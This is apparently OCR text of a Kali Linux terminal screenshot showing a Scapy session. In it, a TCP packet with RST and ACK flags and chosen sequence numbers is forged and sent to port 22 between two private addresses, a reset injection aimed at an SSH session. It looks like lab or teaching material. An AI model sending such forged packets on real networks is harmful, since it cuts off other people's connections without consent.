 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
p///Ac sC///a |
P////YCpc A//A | We are in France, we say Skappee.
scccccp///pSP///p p//Y | OK? Merci.
sY/////////y caa S//P | -- Sebastien Chabal
cayCyayP//Ya pY/Ya |
sY/PsY////YCc aC//Yp
sc sccaCY//PCypaapyCP//YSs
spCPY//////YPSps
ccaacs
using IPython 5.8.0
>>> i = IP()
>>> t = TCP()
>>> i.dst = "172.31.32.6"
>>> i.src = "172.31.16.16"
>>> t.sport = 56670
>>> t.dport = 22
>>> t.flags = "RA"
>>> t.ack = 3250258324
>>> t.seq = 1865977126
>>> t.window = 0
>>> send(i/t)
.
Sent 1 packets.
>>>
Trash
File System